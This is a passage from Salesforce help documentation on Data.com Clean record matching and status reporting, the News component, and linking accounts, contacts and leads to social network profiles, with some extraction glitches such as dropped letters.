





#### SEE ALSO:

[Clean Individual Records in Salesforce Classic](#page-1279-0) [Clean a List of Salesforce Records](#page-1280-0) [What Does the Clean Status Tell Me About a Record?](#page-1283-0) [Report an Account, Contact, or Lead as Inactive or Active to Data.com](#page-1289-0)

# <span id="page-1288-0"></span>Learn About Cleaning Records with Data.com Clean

When you clean a record, you're comparing your Salesforce data with information in Data.com. There are a few important concepts to understand about this process, including how to select matching records and how to mark Data.com records as incorrect.

#### [Report an Account, Contact, or Lead as Inactive or Active to Data.com](#page-1289-0)

When you use Data.com Clean to clean a Salesforce record, if you know the related account, contact, or lead is either out of business or not active at a company, you can report that information to Data.com. If an account, contact, or lead has been reported as Inactive to Data.com, we'll let you know. If you believe the account, contact, or lead is Active, you can tell us that, too.

#### [Guidelines for Selecting an Account Matching Service](#page-1290-0)

If you use Data.com Prospector or Data.com Clean, you can select the matching service your organization uses to clean account records. It's important to understand each service, its clean behaviors, and related considerations before selecting your service.

# EDITIONS

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and

**Unlimited** Editions

1281

#### <span id="page-1289-0"></span>Report an Account, Contact, or Lead as Inactive or Active to Data.com

When you use Data.com Clean to clean a Salesforce record, if you know the related account, contact, or lead is either out of business or not active at a company, you can report that information to Data.com. If an account, contact, or lead has been reported as Inactive to Data.com, we'll let you know. If you believe the account, contact, or lead is Active, you can tell us that, too.

An account, contact, or lead may be designated as *Active* or *Inactive* by either Data.com or a Data.com Clean user. For accounts, *Inactive* means out of business, and for contacts or leads, it means the associated person no longer works at the company.

If a record is Inactive, we'll let you know the source of that status, and if the source is Data.com, we'll tell you why. For example, we'll tell you if an account is out of business, a contact is no longer employed at the company, or a contact or lead's phone or email is invalid.

- **1.** From the account, contact, or lead record, click **Clean** to open the comparison page.
- **2.** If the account, contact, or lead is inactive, click **Report as Inactive**.

#### **3.** Click **Save**.

The record's Clean Status field now shows that it's *Inactive*.

**4.** If an account has been reported as inactive, but the company remains in business, or a contact or lead has been reported as inactive, but the person still works at the company, you can clean its record again. On the comparison page, you'll see a message telling you the record's current reported status—out of business for accounts or Inactive for contacts and leads—and who reported it: Data.com or a user.

#### **5.** Click **Report as Active**.

The record's Clean Status field reverts to the value it had before the record was reported as *Inactive*. For example, if a contact's Clean Status is *Reviewed*, and then the contact is reported as *Inactive*, its clean status will change to Inactive. If the contact is later reported as *Active*, its clean status reverts to *Reviewed*.

#### SEE ALSO:

[Data.com Clean Statuses](#page-1285-0)

# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To clean account records:

- **•** "Edit" on accounts
- To clean contact records:
- **•** "Edit" on contacts

#### To clean lead records:

**•** "Edit" on leads

<span id="page-1290-0"></span>Guidelines for Selecting an Account Matching Service

If you use Data.com Prospector or Data.com Clean, you can select the matching service your organization uses to clean account records. It's important to understand each service, its clean behaviors, and related considerations before selecting your service.

The available matching services are:

#### **Data.com matching**

Data.com's own matching technology, which matches on the Account Name, Billing Address, Website, and Phone fields.

The Data.com matching service is always used when cleaning accounts that have a valid D-U-N-S Number, even if the DUNSRight matching service is selected.

#### **D&B DUNSRight™ matching**

D&B's proprietary data-quality technology, which uses a rigorous process to normalize data and match D&B company records to your account records. The process also employs the D&B Confidence Code, which ranks Data.com match candidates based on how similar they are to your record, from 1 (not similar) to 10 (identical or highly similar). D&B also provides letter-coded match grades for individual fields. For details about how D&B DUNSRight matching works, see [D&B Entity Matching](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf).

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions



<sup>1</sup>D&B DUNSRight matching provides matching records for over 200 more countries than Data.com matching. DUNSRight matching *does* not support these countries and regions: Admiralty Islands; Åland Islands; Antarctica; Ascension Island; Bonaire; Bouvet Island; British Indian Ocean Territory; Caroline Islands; Cocos (Keeling) Islands; Cuba; Curaçao; French Southern Territories; Guernsey; Heard Island and McDonald Islands; Isle of Man; Jersey; Korea, Democratic People's Republic of; Mayotte; Micronesia, Federated States of; Midway Islands; Mongolia; Niue; Palau; Palestinian Territory Occupied; Pitcairn; Saint Barthélemy; Saint Eustatius and Saba; Saint Martin (French part); Sint Maarten (Dutch part); South Georgia; South Sandwich Islands; Svalbard and Jan Mayen; Timor Liste; Turkish Cyprus; United States Minor Outlying Islands; Wake Island; Wallis and Futuna; Western Sahara.

#### SEE ALSO:

- [How Are Salesforce and Data.com Records Matched?](#page-1284-0)
- [Set Up Data.com Clean](#page-1773-0)
- [Considerations for Scheduling Data.com Clean Jobs](#page-1780-0)
- [Guidelines for Selecting Data.com Clean Job Preferences](#page-1779-0)
- [Set Up Data.com Clean Jobs](#page-1780-1)
- [Define Your Preferences and Select an Account Matching Service for Data.com Clean](#page-1777-0)

# Data.com Social Key

Data.com Social Key works with Social Accounts and Contacts and Data.com Clean to make it easier to learn more about your contacts and leads in Salesforce or on social network sites. Your organization must have Data.com Clean enabled to use Social Key.

Important: As of Summer '16, Data.com Social Key and the Data.com Social Profile Match API are no longer available. At that time, social profile handles, such as those from LinkedIn<sup>®</sup>, , aren't added to records that are cleaned with Data.com. And, you can't use the Data.com Social Profile Match API to search for social profile handles.

When Clean jobs are run or records are cleaned from a list, Social Key finds and associates social handles for your contacts and leads. Social Key currently provides social handles for LinkedIn<sup>®</sup>, , Twitter® , and Facebook® for contacts and leads in the United States only. Your administrator selects the social networks you want.

Users log in to a social network from a contact or lead's detail page and view the associated profile from within the Social Accounts and Contacts viewer or on the social network site. There's no manual search required.

Note: Depending on contacts' and leads' privacy settings, as well as the permissions set by their friends or connections and the  $\left( \mathbf{z}\right)$ site's terms of use, users might not see as much information as they would if logged in to their social network accounts directly.

Data.com Clean must be enabled to use Social Key.

# Stay Up to Date with Social Networks and News

# The News Component

Get instant access to relevant, timely news about customers, partners, and competitors. The News component includes articles and Twitter posts, and is available on accounts, contacts, leads, opportunities, and the Home page.

The News component provides relevant, timely news items that help you stay up-to-date with the companies, people, and industries you work with. News is available from US news sources in English.

# News Based on Where You Access It

- On account records, news items appear based on the account, its executives, and its industry.
- **•** On contact, lead, and opportunity records, news items appear based on the record's related account, and that account's executives and industry.
- On the Home page and the News app, news items appear based on recently viewed records, and on tasks and events for those records.
- **•** In Salesforce1, news also appears based on accounts associated with attendees on your scheduled mobile calendar events.

# Categories for News



# **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

## EDITIONS

Available in: both Lightning Experience and Salesforce1

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited Editions** 



# Share News on Chatter

If you come across an interesting news article, easily share it on Chatter. When you share an article from a record's detail page, it's posted to that record's Chatter feed. When you share an article from Home or the News app, it's posted to your Chatter profile for all your followers to see.

# News Quality and Feedback

- Salesforce processes all news to ensure it's relevant and free from spam and inappropriate content.
- **•** If you encounter inappropriate or incorrect news items, flag them using the feedback options.

# Privacy and Security

- When enabled, some of your organization's data may be saved and/or processed by third-party services and other Salesforce technologies, each that may offer different privacy and security protections than the Salesforce Services. When data (such as the name or website of an account that's being queried) is shared or transferred, we make efforts to exclude your name and your organization's name. Salesforce is not responsible for the privacy and security of data that is shared with third parties when you use this feature.
- **•** For most accounts, Salesforce provides news from our own news processing platform, which collects news from RSS feeds and Twitter content of news providers. On occasion, if a match isn't found in our database, we may search a third-party provider for news specific to your account, using the account name you've listed in Salesforce. In either event, Salesforce is not responsible for the content of news that is provided by third parties. Queries performed by Salesforce are performed using secure protocols and are not linked to individual Salesforce users.

SEE ALSO:

[Account Settings](#page-1729-0)

# <span id="page-1293-0"></span>Social Accounts, Contacts, and Leads

Increase your users' access to social intelligence and serve current and potential customers better with easy access to social networking within Salesforce

#### [Watch a demo](http://salesforce.vidyard.com/watch/FZfHdKa6TuGog-JHzOlLDg) (3:29 minutes)

Once an account, contact, or lead is linked to a social network profile, you and everyone else in your organization can access current social data without having to log in to other sites.



EDITIONS

Available in: Salesforce Classic and Lightning Experience

Business accounts available **All** Editions except **Database.com**

erson accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** ditions

Contacts available in **All** ditions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer** ditions



After you or another user in your organization associate a social network profile with an account, a contact, or a lead, Salesforce always displays current information about it. Which details each Salesforce user can see depend on how they're connected with the account, contact, or lead on the social network, as well as the privacy settings for the profile. If you aren't signed in to the social network through Salesforce, you see only information the social network user has made publically available.

Important: The Social Accounts, Contacts, and Leads feature uses Facebook, Klout, Twitter, and YouTube public APIs to display social information in Salesforce. Because these social networks have the option of modifying or terminating access to their APIs at any time, salesforce.com can't guarantee the future availability of this feature or any of its functionality, including access to the data that is currently provided or to any particular social network as a whole. As of the Winter '16 release, LinkedIn is no longer available through this feature.

# Get Started in Salesforce1 or the Full Salesforce Site

To get started, simply go to any account, contact, or lead detail page and sign in to your social network accounts. Signing in creates private connections between Salesforce and your social network accounts, allowing you to see external social profiles in Salesforce.

SEE ALSO:

[Enable Social Accounts, Contacts, and Leads](#page-1741-0) [Configure Social Accounts, Contacts, and Leads](#page-1296-0)

# Security and Privacy When Using Social Accounts, Contacts, and Leads

The Social Accounts, Contacts, and Leads feature is built to provide security and privacy for you and your data.

- **•** Salesforce uses the trusted OAuth protocol when you sign in to your Facebook, Twitter, or Klout accounts. Your login credentials aren't exposed to Salesforce, and we never store your passwords.
- **•** Salesforce doesn't import or store social information. Each time you select a social profile or a YouTube video, Salesforce retrieves the information that you want to see directly from the social network. You'll always see current social information for your accounts, contacts, and leads.
- **•** Associating a Salesforce record with a social network account doesn't cause any activity on the social network. For example, when you associate a contact with a Twitter account, you don't become a Follower of that account on Twitter.
- **•** Salesforce never posts anything about your or your activities to your social network accounts.
- Your accounts, contacts, and leads aren't notified when you use Salesforce to view their social network profiles. And your interaction with social networks through Salesforce is read-only as long as you're using the Social Viewer.
	- Note: If you leave the Social Viewer, for example by clicking a link that opens a new Web browser tab, you're leaving Salesforce and interacting directly with the social network. Actions you perform outside of the Salesforce Social Accounts, Contacts, and Leads viewer may be recorded on the social network.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

**•** Your view of a Facebook or Twitter profile is unique to you and depends on how you're connected with each account, contact, or lead on each social network, as well as on the privacy settings currently in use by the account, contact, or lead. Other Salesforce users must sign in to their own social network accounts, and they'll only see what's permitted to them based on their own connection level. For example, if your Twitter profile is connected to your lead's Twitter profile, you could see that lead's other connections, but another user at your organization whose Twitter profile isn't directly connected with the lead won't.

## SEE ALSO:

[Social Accounts, Contacts, and Leads](#page-1293-0) [Enable Social Accounts, Contacts, and Leads](#page-1741-0) [Configure Social Accounts, Contacts, and Leads](#page-1296-0)
# <span id="page-1296-0"></span>Configure Social Accounts, Contacts, and Leads

You can disable the Social Accounts, Contacts, and Leads feature or turn some social networks on or off.

If you disable the Social Accounts, Contacts, and Leads feature for your login, you won't see any social networks for your accounts, contacts, or leads. Or, if you turn off access to an individual social network, you won't be able to view or access data for that social network.



Note: In Salesforce Lightning Experience and the Salesforce1 mobile app, users can access Twitter only, even if other networks are enabled.

- **1.** From your personal settings, enter *Social* in the Quick Find box, then select **My Social Accounts and Contacts Settings**, **My Social Accounts and Contacts**, or **Settings**—whichever one appears.
- **2.** Set up Social Accounts and Contacts so that it works the way you want it to.
- **3.** Click **Save**.

#### SEE ALSO:

[Troubleshoot Social Accounts, Contacts, and Leads](#page-1299-0) [Social Accounts, Contacts, and Leads](#page-1293-0) [Personalize Your Salesforce Experience](#page-47-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To configure Social Accounts, Contacts, and Leads:

**•** "Edit" on the

# View and Link Social Network Profiles

View current information about your accounts, contacts, and leads gathered from their social network profiles and activity by associating each record to a social network profiles on Twitter and FaceBook.

Once you've linked an account, contact, or lead with a social network profile, you can view profile details and the profile's latest activity on the social network from the account's, contact's, or lead's detail page.

 $\boldsymbol{\beta}$ Note: What information and activities you can see for each social network profile varies depending on that profile's privacy settings, the permissions set by their friends or connections, and the social network's terms of use. For more information about security and privacy, see [Security and Privacy When Using Social Accounts, Contacts, and Leads](#page-1295-0).

You can link accounts, contacts, and leads with Twitter or Facebook profiles in Salesforce Classic. In Lightning Experience or Salesforce1can view and link Twitter profiles only.

- [Watch a demo](http://salesforce.vidyard.com/watch/FZfHdKa6TuGog-JHzOlLDg) (3:29 minutes)
- **1.** From an account, contact, or lead detail page, sign in to the social network
- **2.** If a social network profile isn't linked with the record yet, Salesforce automatically searches for profiles that match the record's name. Select a profile to link it with the record, or search again using different search parameters if none of the profiles are a good match.
- **3.** View the social information that the social network is sharing with you.
- SEE ALSO:

[Select and Change Profile Images for Accounts, Contacts, and Leads](#page-1298-0) [Troubleshoot Social Accounts, Contacts, and Leads](#page-1299-0)

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Business accounts available in: **All** Editions except **Database.com**

Person accounts available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

Contacts available in **All** Editions except **Database.com**

Leads available in: **Groups**, **Professional**, **Enterprise**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

